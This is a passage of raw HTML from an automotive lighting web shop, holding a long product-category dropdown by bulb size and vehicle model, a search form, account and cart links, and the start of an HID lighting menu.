                                    <option value="25">&emsp;LED DRL Boards</option>
                                    <option value="431">&emsp;LED Grille Badges</option>
                                    <option value="26">&emsp;LED Halo Rings</option>
                                    <option value="42">&emsp;LED Interior Lights</option>
                                    <option value="196">&emsp;LED Light Strips</option>
                                    <option value="43">&emsp;LED Motorcycle Lights</option>
                                    <option value="348">&emsp;LED Puddle Lights</option>
                                    <option value="660">&emsp;LED Truck Lights</option>
                                    <option value="439">&emsp;LED UTV Lights</option>
                                    <option value="57">&emsp;LED Underglow Lights</option>
                                    <option value="58">&emsp;LED Wheels Lights</option>
                                    <option value="161">&emsp;Bluetooth Controllers</option>
                            <option value="62">Shop By Bulb Size</option>
                                    <option value="65">&emsp;H1</option>
                                    <option value="61">&emsp;H3 / H3C</option>
                                    <option value="66">&emsp;H4 / 9003 / HB2</option>
                                    <option value="67">&emsp;H7</option>
                                    <option value="68">&emsp;H8 / H9</option>
                                    <option value="69">&emsp;H10 / 9145</option>
                                    <option value="70">&emsp;H11 / H16</option>
                                    <option value="169">&emsp;H11B</option>
                                    <option value="71">&emsp;H13 / 9008</option>
                                    <option value="170">&emsp;H15</option>
                                    <option value="72">&emsp;9004 / HB1</option>
                                    <option value="73">&emsp;9005 / 9011 / HB3</option>
                                    <option value="74">&emsp;9006 / 9012 / HB4</option>
                                    <option value="75">&emsp;9007 / HB5</option>
                                    <option value="76">&emsp;880 / 881 / 893</option>
                                    <option value="77">&emsp;5202 / 2504 / PSX24W</option>
                                    <option value="146">&emsp;P13 / P13W</option>
                                    <option value="184">&emsp;PWY24W</option>
                                    <option value="181">&emsp;PY24W</option>
                                    <option value="171">&emsp;T3</option>
                                    <option value="172">&emsp;T4</option>
                                    <option value="173">&emsp;T5</option>
                                    <option value="182">&emsp;B8.5D</option>
                                    <option value="174">&emsp;74</option>
                                    <option value="92">&emsp;194 / T10 / 168</option>
                                    <option value="103">&emsp;BA9S / 53 / 57</option>
                                    <option value="93">&emsp;921 / T15 / 912</option>
                                    <option value="94">&emsp;1156 / BA15S / 7506</option>
                                    <option value="95">&emsp;1157 / 2057 / 2357</option>
                                    <option value="96">&emsp;3156 / T25 / 3456</option>
                                    <option value="97">&emsp;3157 / T25 / 3457</option>
                                    <option value="98">&emsp;7440 / T20 / 7441</option>
                                    <option value="99">&emsp;7443 / T20 / 7444</option>
                                    <option value="100">&emsp;31mm / DE3022 / DE3175</option>
                                    <option value="101">&emsp;36mm / 6411 / 6418</option>
                                    <option value="102">&emsp;41mm / 578 / 212-2</option>
                                    <option value="144">&emsp;44mm / 561 / 562</option>
                                    <option value="175">&emsp;Visor / 6614 / 6612F</option>
                                    <option value="149">&emsp;D1R / D1S / D1C</option>
                                    <option value="150">&emsp;D2R / D2S / D2C</option>
                                    <option value="151">&emsp;D3R / D3S / D3C</option>
                                    <option value="152">&emsp;D4R / D4S / D4C</option>
                                    <option value="158">&emsp;D5R / D5S</option>
                                    <option value="180">&emsp;D8S</option>
                                    <option value="105">&emsp;4x6&quot; / H4656</option>
                                    <option value="107">&emsp;5x7&quot; / H6054</option>
                                    <option value="106">&emsp;5.75&quot; / H5006</option>
                                    <option value="108">&emsp;7&quot; / H6024</option>
                            <option value="197">Shop By Vehicle</option>
                                    <option value="297">&emsp;Acura Lighting</option>
                                            <option value="298">&emsp;&emsp;Acura ILX LED Lights</option>
                                            <option value="440">&emsp;&emsp;Acura Integra LED Lights</option>
                                            <option value="441">&emsp;&emsp;Acura NSX LED Lights</option>
                                            <option value="299">&emsp;&emsp;Acura RDX LED Lights</option>
                                            <option value="442">&emsp;&emsp;Acura RSX LED Lights</option>
                                            <option value="300">&emsp;&emsp;Acura TL LED Lights</option>
                                            <option value="301">&emsp;&emsp;Acura TSX LED Lights</option>
                                    <option value="443">&emsp;Alfa Romeo Lighting</option>
                                            <option value="444">&emsp;&emsp;Alfa Romeo 4C LED Lights</option>
                                    <option value="308">&emsp;Audi Lighting</option>
                                            <option value="309">&emsp;&emsp;Audi A4 LED Lights</option>
                                            <option value="310">&emsp;&emsp;Audi A5 LED Lights</option>
                                            <option value="311">&emsp;&emsp;Audi A6 LED Lights</option>
                                            <option value="445">&emsp;&emsp;Audi A7 LED Lights</option>
                                            <option value="312">&emsp;&emsp;Audi Q3 LED Lights</option>
                                            <option value="446">&emsp;&emsp;Audi RS7 LED Lights</option>
                                            <option value="313">&emsp;&emsp;Audi S4 LED Lights</option>
                                            <option value="314">&emsp;&emsp;Audi S5 LED Lights</option>
                                            <option value="315">&emsp;&emsp;Audi S6 LED Lights</option>
                                    <option value="302">&emsp;BMW Lighting</option>
                                            <option value="447">&emsp;&emsp;BMW 1 Series LED Lights</option>
                                            <option value="303">&emsp;&emsp;BMW 3 Series LED Lights</option>
                                            <option value="304">&emsp;&emsp;BMW 5 Series LED Lights</option>
                                            <option value="305">&emsp;&emsp;BMW 6 Series LED Lights</option>
                                            <option value="448">&emsp;&emsp;BMW M3 LED Lights</option>
                                            <option value="449">&emsp;&emsp;BMW M5 LED Lights</option>
                                            <option value="450">&emsp;&emsp;BMW X1 LED Lights</option>
                                            <option value="451">&emsp;&emsp;BMW X3 LED Lights</option>
                                    <option value="452">&emsp;Cadillac Lighting</option>
                                            <option value="453">&emsp;&emsp;Cadillac ATS LED Lights</option>
                                            <option value="454">&emsp;&emsp;Cadillac CTS LED Lights</option>
                                            <option value="455">&emsp;&emsp;Cadillac DTS LED Lights</option>
                                            <option value="456">&emsp;&emsp;Cadillac Escalade LED Lights</option>
                                    <option value="198">&emsp;Chevrolet Lighting</option>
                                            <option value="337">&emsp;&emsp;Chevrolet Avalanche LED Lights</option>
                                            <option value="243">&emsp;&emsp;Chevrolet Camaro LED Lights</option>
                                            <option value="457">&emsp;&emsp;Chevrolet Caprice LED Lights</option>
                                            <option value="458">&emsp;&emsp;Chevrolet Cavalier LED Lights</option>
                                            <option value="459">&emsp;&emsp;Chevrolet Cobalt LED Lights</option>
                                            <option value="244">&emsp;&emsp;Chevrolet Colorado LED Lights</option>
                                            <option value="245">&emsp;&emsp;Chevrolet Corvette LED Lights</option>
                                            <option value="460">&emsp;&emsp;Chevrolet Cruze LED Lights</option>
                                            <option value="461">&emsp;&emsp;Chevrolet Equinox LED Lights</option>
                                            <option value="462">&emsp;&emsp;Chevrolet HHR LED Lights</option>
                                            <option value="463">&emsp;&emsp;Chevrolet Impala LED Lights</option>
                                            <option value="464">&emsp;&emsp;Chevrolet Malibu LED Lights</option>
                                            <option value="465">&emsp;&emsp;Chevrolet Monte Carlo LED Lights</option>
                                            <option value="246">&emsp;&emsp;Chevrolet Silverado LED Lights</option>
                                            <option value="466">&emsp;&emsp;Chevrolet Sonic LED Lights</option>
                                            <option value="467">&emsp;&emsp;Chevrolet SSR LED Lights</option>
                                            <option value="248">&emsp;&emsp;Chevrolet Suburban LED Lights</option>
                                            <option value="249">&emsp;&emsp;Chevrolet Tahoe LED Lights</option>
                                            <option value="468">&emsp;&emsp;Chevy Trailblazer LED Lights</option>
                                    <option value="335">&emsp;Chrysler Lighting</option>
                                            <option value="469">&emsp;&emsp;Chrysler 200 LED Lights</option>
                                            <option value="336">&emsp;&emsp;Chrysler 300 LED Lights</option>
                                            <option value="648">&emsp;&emsp;Chrysler Concorde LED Lights</option>
                                            <option value="470">&emsp;&emsp;Chrysler Pacifica LED Lights</option>
                                            <option value="471">&emsp;&emsp;Chrysler PT Cruiser LED Lights</option>
                                            <option value="472">&emsp;&emsp;Chrysler Sebring LED Lights</option>
                                            <option value="473">&emsp;&emsp;Chrysler Town &amp; Country LED Lights</option>
                                    <option value="199">&emsp;Dodge Lighting</option>
                                            <option value="474">&emsp;&emsp;Dodge Avenger LED Lights</option>
                                            <option value="475">&emsp;&emsp;Dodge Caliber LED Lights</option>
                                            <option value="476">&emsp;&emsp;Dodge Caravan LED Lights</option>
                                            <option value="258">&emsp;&emsp;Dodge Challenger LED Lights</option>
                                            <option value="259">&emsp;&emsp;Dodge Charger LED Lights</option>
                                            <option value="477">&emsp;&emsp;Dodge Dakota LED Lights</option>
                                            <option value="478">&emsp;&emsp;Dodge Dart LED Lights</option>
                                            <option value="261">&emsp;&emsp;Dodge Durango LED Lights</option>
                                            <option value="479">&emsp;&emsp;Dodge Grand Caravan LED Lights</option>
                                            <option value="649">&emsp;&emsp;Dodge Intrepid LED Lights</option>
                                            <option value="480">&emsp;&emsp;Dodge Journey LED Lights</option>
                                            <option value="481">&emsp;&emsp;Dodge Magnum LED Lights</option>
                                            <option value="482">&emsp;&emsp;Dodge Neon LED Lights</option>
                                            <option value="483">&emsp;&emsp;Dodge Nitro LED Lights</option>
                                            <option value="266">&emsp;&emsp;Dodge Ram LED Lights</option>
                                            <option value="484">&emsp;&emsp;Dodge Stratus LED Lights</option>
                                            <option value="267">&emsp;&emsp;Dodge Viper LED Lights</option>
                                    <option value="485">&emsp;Ferrari Lighting</option>
                                            <option value="486">&emsp;&emsp;Ferrari 360 LED Lights</option>
                                            <option value="487">&emsp;&emsp;Ferrari 550 LED Lights</option>
                                            <option value="488">&emsp;&emsp;Ferrari 575 LED Lights</option>
                                            <option value="489">&emsp;&emsp;Ferrari F355 LED Lights</option>
                                            <option value="490">&emsp;&emsp;Ferrari F50 LED Lights</option>
                                            <option value="650">&emsp;&emsp;Ferrari F512M LED Lights</option>
                                    <option value="491">&emsp;Fiat Lighting</option>
                                            <option value="492">&emsp;&emsp;Fiat 124 Spider LED Lights</option>
                                            <option value="493">&emsp;&emsp;Fiat 500 LED Lights</option>
                                    <option value="200">&emsp;Ford Lighting</option>
                                            <option value="434">&emsp;&emsp;Ford Bronco LED Lights</option>
                                            <option value="496">&emsp;&emsp;Ford C-Max LED Lights</option>
                                            <option value="494">&emsp;&emsp;Ford Contour LED Lights</option>
                                            <option value="495">&emsp;&emsp;Ford Crown Victoria LED Lights</option>
                                            <option value="497">&emsp;&emsp;Ford Edge LED Lights</option>
                                            <option value="338">&emsp;&emsp;Ford Escape LED Lights</option>
                                            <option value="499">&emsp;&emsp;Ford Excursion LED Lights</option>
                                            <option value="498">&emsp;&emsp;Ford Expedition LED Lights</option>
                                            <option value="339">&emsp;&emsp;Ford Explorer LED Lights</option>
                                            <option value="507">&emsp;&emsp;Ford Explorer Sport Trac LED Lights</option>
                                            <option value="274">&emsp;&emsp;Ford F-150 LED Lights</option>
                                            <option value="506">&emsp;&emsp;Ford Fiesta LED Lights</option>
                                            <option value="505">&emsp;&emsp;Ford Flex LED Lights</option>
                                            <option value="504">&emsp;&emsp;Ford Focus LED Lights</option>
                                            <option value="503">&emsp;&emsp;Ford Freestyle LED Lights</option>
                                            <option value="502">&emsp;&emsp;Ford Fusion LED Lights</option>
                                            <option value="651">&emsp;&emsp;Ford Maverick LED Lights</option>
                                            <option value="276">&emsp;&emsp;Ford Mustang LED Lights</option>
                                            <option value="293">&emsp;&emsp;Ford Ranger LED Lights</option>
                                            <option value="280">&emsp;&emsp;Ford Raptor LED Lights</option>
                                            <option value="275">&emsp;&emsp;Ford Super Duty LED Lights</option>
                                            <option value="501">&emsp;&emsp;Ford Taurus LED Lights</option>
                                            <option value="500">&emsp;&emsp;Ford Transit LED Lights</option>
                                    <option value="206">&emsp;GMC Lighting</option>
                                            <option value="508">&emsp;&emsp;GMC Acadia LED Lights</option>
                                            <option value="294">&emsp;&emsp;GMC Canyon LED Lights</option>
                                            <option value="277">&emsp;&emsp;GMC Sierra LED Lights</option>
                                            <option value="509">&emsp;&emsp;GMC Sonoma LED Lights</option>
                                            <option value="510">&emsp;&emsp;GMC Terrain LED Lights</option>
                                            <option value="278">&emsp;&emsp;GMC Yukon LED Lights</option>
                                    <option value="207">&emsp;Honda Lighting</option>
                                            <option value="316">&emsp;&emsp;Honda Accord LED Lights</option>
                                            <option value="511">&emsp;&emsp;Honda CBR-1000RR LED Lights</option>
                                            <option value="512">&emsp;&emsp;Honda CBR-600RR LED Lights</option>
                                            <option value="279">&emsp;&emsp;Honda Civic LED Lights</option>
                                            <option value="317">&emsp;&emsp;Honda CR-V LED Lights</option>
                                            <option value="514">&emsp;&emsp;Honda CR-Z LED Lights</option>
                                            <option value="515">&emsp;&emsp;Honda Crosstour LED Lights</option>
                                            <option value="513">&emsp;&emsp;Honda CRX LED Lights</option>
                                            <option value="516">&emsp;&emsp;Honda Del Sol LED Lights</option>
                                            <option value="653">&emsp;&emsp;Honda Element LED Lights</option>
                                            <option value="517">&emsp;&emsp;Honda Fit LED Lights</option>
                                            <option value="518">&emsp;&emsp;Honda Insight LED Lights</option>
                                            <option value="519">&emsp;&emsp;Honda Odyssey LED Lights</option>
                                            <option value="520">&emsp;&emsp;Honda Pilot LED Lights</option>
                                            <option value="521">&emsp;&emsp;Honda Prelude LED Lights</option>
                                            <option value="522">&emsp;&emsp;Honda S2000 LED Lights</option>
                                    <option value="532">&emsp;Hummer Lighting</option>
                                            <option value="535">&emsp;&emsp;Hummer H1 LED Lights</option>
                                            <option value="534">&emsp;&emsp;Hummer H2 LED Lights</option>
                                            <option value="533">&emsp;&emsp;Hummer H3 LED Lights</option>
                                    <option value="208">&emsp;Infiniti Lighting</option>
                                            <option value="523">&emsp;&emsp;Infiniti G35 LED Lights</option>
                                            <option value="281">&emsp;&emsp;Infiniti G37 LED Lights</option>
                                            <option value="525">&emsp;&emsp;Infiniti Q40 LED Lights</option>
                                            <option value="524">&emsp;&emsp;Infiniti Q50 LED Lights</option>
                                            <option value="283">&emsp;&emsp;Infiniti Q60 LED Lights</option>
                                            <option value="526">&emsp;&emsp;Infiniti Q70 LED Lights</option>
                                    <option value="209">&emsp;Jeep Lighting</option>
                                            <option value="527">&emsp;&emsp;Jeep Cherokee LED Lights</option>
                                            <option value="528">&emsp;&emsp;Jeep Commander LED Lights</option>
                                            <option value="529">&emsp;&emsp;Jeep Compass LED Lights</option>
                                            <option value="284">&emsp;&emsp;Jeep Gladiator LED Lights</option>
                                            <option value="530">&emsp;&emsp;Jeep Grand Cherokee LED Lights</option>
                                            <option value="531">&emsp;&emsp;Jeep Patriot LED Lights</option>
                                            <option value="285">&emsp;&emsp;Jeep Wrangler LED Lights</option>
                                    <option value="641">&emsp;Kawasaki Lighting</option>
                                            <option value="642">&emsp;&emsp;Kawasaki ZX-10 LED Lights</option>
                                            <option value="643">&emsp;&emsp;Kawasaki ZX-14 LED Lights</option>
                                            <option value="644">&emsp;&emsp;Kawasaki ZX-6R LED Lights</option>
                                    <option value="541">&emsp;Kia Lighting</option>
                                            <option value="542">&emsp;&emsp;Kia K5 LED Lights</option>
                                            <option value="543">&emsp;&emsp;Kia Optima LED Lights</option>
                                            <option value="544">&emsp;&emsp;Kia Stinger LED Lights</option>
                                    <option value="545">&emsp;Land Rover Lighting</option>
                                            <option value="551">&emsp;&emsp;Land Rover LR2 LED Lights</option>
                                            <option value="552">&emsp;&emsp;Land Rover LR4 LED Lights</option>
                                            <option value="546">&emsp;&emsp;Land Rover Range Rover LED Lights</option>
                                    <option value="318">&emsp;Lexus Lighting</option>
                                            <option value="547">&emsp;&emsp;Lexus CT LED Lights</option>
                                            <option value="319">&emsp;&emsp;Lexus ES LED Lights</option>
                                            <option value="320">&emsp;&emsp;Lexus GS LED Lights</option>
                                            <option value="321">&emsp;&emsp;Lexus GX LED Lights</option>
                                            <option value="550">&emsp;&emsp;Lexus HS LED Lights</option>
                                            <option value="322">&emsp;&emsp;Lexus IS LED Lights</option>
                                            <option value="323">&emsp;&emsp;Lexus LX LED Lights</option>
                                            <option value="549">&emsp;&emsp;Lexus NX LED Lights</option>
                                            <option value="548">&emsp;&emsp;Lexus RC LED Lights</option>
                                            <option value="324">&emsp;&emsp;Lexus RX LED Lights</option>
                                            <option value="654">&emsp;&emsp;Lexus TX LED Lights</option>
                                    <option value="553">&emsp;Lincoln Lighting</option>
                                            <option value="554">&emsp;&emsp;Lincoln LS LED Lights</option>
                                            <option value="555">&emsp;&emsp;Lincoln Mark LT LED Lights</option>
                                            <option value="558">&emsp;&emsp;Lincoln MKS LED Lights</option>
                                            <option value="559">&emsp;&emsp;Lincoln MKT LED Lights</option>
                                            <option value="560">&emsp;&emsp;Lincoln MKX LED Lights</option>
                                            <option value="561">&emsp;&emsp;Lincoln MKZ LED Lights</option>
                                            <option value="556">&emsp;&emsp;Lincoln Navigator LED Lights</option>
                                            <option value="557">&emsp;&emsp;Lincoln Town Car LED Lights</option>
                                    <option value="562">&emsp;Mazda Lighting</option>
                                            <option value="568">&emsp;&emsp;Mazda CX-5 LED Lights</option>
                                            <option value="569">&emsp;&emsp;Mazda CX-7 LED Lights</option>
                                            <option value="570">&emsp;&emsp;Mazda CX-9 LED Lights</option>
                                            <option value="563">&emsp;&emsp;Mazda Mazda2 LED Lights</option>
                                            <option value="564">&emsp;&emsp;Mazda Mazda3 LED Lights</option>
                                            <option value="565">&emsp;&emsp;Mazda Mazda5 LED Lights</option>
                                            <option value="566">&emsp;&emsp;Mazda Mazda6 LED Lights</option>
                                            <option value="572">&emsp;&emsp;Mazda Mazdaspeed6 LED Lights</option>
                                            <option value="567">&emsp;&emsp;Mazda Miata LED Lights</option>
                                            <option value="573">&emsp;&emsp;Mazda MPV LED Lights</option>
                                            <option value="571">&emsp;&emsp;Mazda RX-8 LED Lights</option>
                                    <option value="574">&emsp;Mercedes Lighting</option>
                                            <option value="575">&emsp;&emsp;Mercedes CLA LED Lights</option>
                                    <option value="576">&emsp;Mercury Lighting</option>
                                            <option value="578">&emsp;&emsp;Mercury Marauder LED Lights</option>
                                            <option value="577">&emsp;&emsp;Mercury Milan LED Lights</option>
                                            <option value="579">&emsp;&emsp;Mercury Grand Marquis LED Lights</option>
                                    <option value="580">&emsp;Mitsubishi Lighting</option>
                                            <option value="581">&emsp;&emsp;Mitsubishi Eclipse LED Lights</option>
                                            <option value="582">&emsp;&emsp;Mitsubishi Lancer LED Lights</option>
                                    <option value="286">&emsp;Nissan Lighting</option>
                                            <option value="583">&emsp;&emsp;Nissan 350Z LED Lights</option>
                                            <option value="287">&emsp;&emsp;Nissan 370Z LED Lights</option>
                                            <option value="584">&emsp;&emsp;Nissan Altima LED Lights</option>
                                            <option value="585">&emsp;&emsp;Nissan Armada LED Lights</option>
                                            <option value="586">&emsp;&emsp;Nissan Cube LED Lights</option>
                                            <option value="325">&emsp;&emsp;Nissan Frontier LED Lights</option>
                                            <option value="587">&emsp;&emsp;Nissan GT-R LED Lights</option>
                                            <option value="590">&emsp;&emsp;Nissan Leaf LED Lights</option>
                                            <option value="588">&emsp;&emsp;Nissan Maxima LED Lights</option>
                                            <option value="589">&emsp;&emsp;Nissan Murano LED Lights</option>
                                            <option value="591">&emsp;&emsp;Nissan Pathfinder LED Lights</option>
                                            <option value="594">&emsp;&emsp;Nissan Quest LED Lights</option>
                                            <option value="592">&emsp;&emsp;Nissan Sentra LED Lights</option>
                                            <option value="326">&emsp;&emsp;Nissan Titan LED Lights</option>
                                            <option value="595">&emsp;&emsp;Nissan Versa LED Lights</option>
                                            <option value="593">&emsp;&emsp;Nissan Xterra LED Lights</option>
                                    <option value="645">&emsp;Polaris Lighting</option>
                                            <option value="646">&emsp;&emsp;Polaris RZR LED Lights</option>
                                            <option value="647">&emsp;&emsp;Polaris Slingshot LED Lights</option>
                                    <option value="596">&emsp;Pontiac Lighting</option>
                                            <option value="597">&emsp;&emsp;Pontiac G6 LED Lights</option>
                                            <option value="598">&emsp;&emsp;Pontiac G8 LED Lights</option>
                                            <option value="599">&emsp;&emsp;Pontiac Grand Am LED Lights</option>
                                            <option value="600">&emsp;&emsp;Pontiac Grand Prix LED Lights</option>
                                            <option value="601">&emsp;&emsp;Pontiac GTO LED Lights</option>
                                    <option value="327">&emsp;Porsche Lighting</option>
                                            <option value="602">&emsp;&emsp;Porsche 911 LED Lights</option>
                                            <option value="328">&emsp;&emsp;Porsche Cayenne LED Lights</option>
                                            <option value="329">&emsp;&emsp;Porsche Macan LED Lights</option>
                                            <option value="603">&emsp;&emsp;Porsche Panamera LED Lights</option>
                                    <option value="604">&emsp;Scion Lighting</option>
                                            <option value="605">&emsp;&emsp;Scion FR-S LED Lights</option>
                                            <option value="606">&emsp;&emsp;Scion TC LED Lights</option>
                                            <option value="607">&emsp;&emsp;Scion XB LED Lights</option>
                                    <option value="219">&emsp;Subaru Lighting</option>
                                            <option value="608">&emsp;&emsp;Subaru Ascent LED Lights</option>
                                            <option value="288">&emsp;&emsp;Subaru BRZ LED Lights</option>
                                            <option value="330">&emsp;&emsp;Subaru Crosstrek LED Lights</option>
                                            <option value="331">&emsp;&emsp;Subaru Forester LED Lights</option>
                                            <option value="295">&emsp;&emsp;Subaru Impreza LED Lights</option>
                                            <option value="609">&emsp;&emsp;Subaru Legacy LED Lights</option>
                                            <option value="610">&emsp;&emsp;Subaru Liberty LED Lights</option>
                                            <option value="332">&emsp;&emsp;Subaru Outback LED Lights</option>
                                            <option value="296">&emsp;&emsp;Subaru WRX / STI LED Lights</option>
                                    <option value="611">&emsp;Tesla Lighting</option>
                                            <option value="659">&emsp;&emsp;Tesla Cybertruck LED Lights</option>
                                            <option value="612">&emsp;&emsp;Tesla Model 3 LED Lights</option>
                                            <option value="613">&emsp;&emsp;Tesla Model S LED Lights</option>
                                            <option value="614">&emsp;&emsp;Tesla Model X LED Lights</option>
                                            <option value="615">&emsp;&emsp;Tesla Model Y LED Lights</option>
                                    <option value="220">&emsp;Toyota Lighting</option>
                                            <option value="290">&emsp;&emsp;Toyota 4Runner LED Lights</option>
                                            <option value="289">&emsp;&emsp;Toyota 86 LED Lights</option>
                                            <option value="616">&emsp;&emsp;Toyota Avalon LED Lights</option>
                                            <option value="617">&emsp;&emsp;Toyota Camry LED Lights</option>
                                            <option value="619">&emsp;&emsp;Toyota Celica LED Lights</option>
                                            <option value="655">&emsp;&emsp;Toyota CH-R LED Lights</option>
                                            <option value="618">&emsp;&emsp;Toyota Corolla LED Lights</option>
                                            <option value="620">&emsp;&emsp;Toyota FJ Cruiser LED Lights</option>
                                            <option value="656">&emsp;&emsp;Toyota GR Corolla LED Lights</option>
                                            <option value="623">&emsp;&emsp;Toyota GR86 LED Lights</option>
                                            <option value="624">&emsp;&emsp;Toyota Highlander LED Lights</option>
                                            <option value="657">&emsp;&emsp;Toyota Land Cruiser LED Lights</option>
                                            <option value="625">&emsp;&emsp;Toyota Matrix LED Lights</option>
                                            <option value="333">&emsp;&emsp;Toyota Prius LED Lights</option>
                                            <option value="334">&emsp;&emsp;Toyota RAV4 LED Lights</option>
                                            <option value="626">&emsp;&emsp;Toyota Sequoia LED Lights</option>
                                            <option value="621">&emsp;&emsp;Toyota Sienna LED Lights</option>
                                            <option value="627">&emsp;&emsp;Toyota Solara LED Lights</option>
                                            <option value="622">&emsp;&emsp;Toyota Supra LED Lights</option>
                                            <option value="291">&emsp;&emsp;Toyota Tacoma LED Lights</option>
                                            <option value="292">&emsp;&emsp;Toyota Tundra LED Lights</option>
                                            <option value="628">&emsp;&emsp;Toyota Venza LED Lights</option>
                                            <option value="629">&emsp;&emsp;Toyota Yaris LED Lights</option>
                                    <option value="630">&emsp;Volkswagen Lighting</option>
                                            <option value="631">&emsp;&emsp;Volkswagen CC LED Lights</option>
                                            <option value="632">&emsp;&emsp;Volkswagen Golf LED Lights</option>
                                            <option value="633">&emsp;&emsp;Volkswagen GTI LED Lights</option>
                                            <option value="634">&emsp;&emsp;Volkswagen Jetta LED Lights</option>
                                    <option value="635">&emsp;Volvo Lighting</option>
                                            <option value="636">&emsp;&emsp;Volvo C30 LED Lights</option>
                                            <option value="637">&emsp;&emsp;Volvo S40 LED Lights</option>
                                    <option value="638">&emsp;Yamaha Lighting</option>
                                            <option value="639">&emsp;&emsp;Yamaha YZF-R1 LED Lights</option>
                                            <option value="640">&emsp;&emsp;Yamaha YZF-R6 LED Lights</option>
                    </select> 
                    <svg class="icon" title="icon chevron down"><use xlink:href="#icon-chevron-down" /></svg>
                </div>
            <label class="is-srOnly" for="search_query">Search</label>
            <input class="form-input"
                    type="text"
                    data-search-quick
                    name="search_query"
                    id="search_query"
                    data-error-message="Search field cannot be empty."
                    placeholder="Search for a product"
                    autocomplete="off"
                >
            <button type="submit">
                <svg title="icon search" class="icon"><use xlink:href="#icon-search"></use></svg>
            </button>
        </div>
    </fieldset>
</form>
<section class="quickSearchResults haloCustomScrollbar" data-bind="html: results" data-halo-load="animation"></section>
<p role="status"
    aria-live="polite"
    class="aria-description--hidden"
    data-search-aria-message-predefined-text="product results for"
></p>
                    </div>
                </div>
                <div class="items item--account">
                        <p class="my-account">
                            <a class="navUser-action" href="/login.php" data-login-form>
                                <svg class="icon" title="icon user"><use xlink:href="#icon-user"></use></svg>
                            </a>
                        </p>
                        <div class="my-account-link">
                            <a class="navUser-action" href="/login.php" data-login-form>Sign in</a>
                                <a class="navUser-action" href="/login.php?action&#x3D;create_account">Join</a>
                        </div>
                    <a class="navUser-action accountMobile" href="#" data-login-form>
                        <div class="navUser-icon">
                            <svg class="icon" title="icon user"><use xlink:href="#icon-user"/></svg>
                        </div>
                        <span class="navUser-text">My Account</span>
                    </a>
                </div>
                <div class="items item--wishlist">
                    <a class="navUser-action" href="/wishlist.php">
                        <div class="navUser-icon">
                            <svg class="icon" title="icon heart"><use xlink:href="#icon-heart"></use></svg>
                        </div>
                    </a>
                </div>
                <div class="items item--cart header-cart">
                    <a class="navUser-action" 
                        data-cart-preview 
                        data-options="align:right" 
                        href="/cart.php" 
                        data-label="My Cart">
                        <div class="navUser-icon navUser-item-cartIcon">
                            <svg class="icon" role="img" aria-label="your cart">
                                <title>your cart</title>
                                <desc>your cart</desc>
                                <use xlink:href="#icon-cart"></use>
                            </svg>
                        </div>
                        <span class="countPill cart-quantity">0</span>
                    </a>
                    <a class="navUser-action navUser-action-price"
                        data-cart-preview 
                        data-options="align:right" 
                        href="/cart.php" 
                        data-label="My Cart">
                        <p class="navUser-item-price">My Cart: <span class="navUser-total-grandTotal" data-price=""></span></p>
                    </a>
                </div>
            </div>
        </div>
    </div>

    <div class="halo_bottomHeader">
        <div class="navPages-container" id="menu" data-menu>
            <div class="halo_allCate navPages">
    <p class="halo_allCateText">
        <span class="text">Shop All Categories</span>
        <svg class="icon" title="icon menu"><use xlink:href="#icon-menu"></use></svg>
    </p>
    <div class="halo_allCateDropdown">
        <ul class="navPages-list navPages-list-depth-max">
                <li class="HID Lighting navPages-item has-dropdown">
                                <p class="navPages-action navPages-action-lv1 navPages-action-depth-max has-subMenu is-root" data-label="https://dynamicappearance.com/hid-lighting/" data-index="0">
            <a class="text HID Lighting" href="https://dynamicappearance.com/hid-lighting/" aria-label="HID Lighting">
              <span>HID Lighting</span>
            </a>
            <span class="navPages-action-moreIcon" aria-hidden="true">
                <svg class="icon"><use href="#icon-chevron-down" /></svg>
            </span>
        </p>
        <div class="navPage-subMenu navPage-subMenu-horizontal level-2" id="navPages-186" tabindex="-1">
    <div class="container">
        <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                <p class="navPage-subMenu-action navPages-action navPages-action-lv1 navPages-action-depth-max has-subMenu">
                    <span class="navPages-action-moreIcon" aria-hidden="true">
                        <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                    </span>
                    <a class="text" href="https://dynamicappearance.com/hid-lighting/"><span>HID Lighting</span></a>
                </p>
            </li>
            <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                <a class="navPage-subMenu-action navPages-action navPages-action-lv1 no-subMenu" href="https://dynamicappearance.com/hid-lighting/">
                    <span class="text">All HID Lighting</span>
                </a>
            </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/hid-lighting/hid-conversion-kits/"><span class="text">HID Conversion Kits</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/hid-lighting/hid-ballasts/"><span class="text">HID Ballasts</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/hid-lighting/hid-bulbs/"><span class="text">HID Bulbs</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/hid-lighting/hid-bulb-adapters/"><span class="text">HID Bulb Adapters</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/hid-lighting/hid-error-cancellers/"><span class="text">HID Error Cancellers</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/hid-lighting/hid-relay-harnesses/"><span class="text">HID Relay Harnesses</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/hid-lighting/halogen-bulbs/"><span class="text">Halogen Bulbs</span></a>
                    </li>
        </ul>
    </div>
</div>




                </li>
                <li class="LED Bulbs navPages-item has-dropdown">
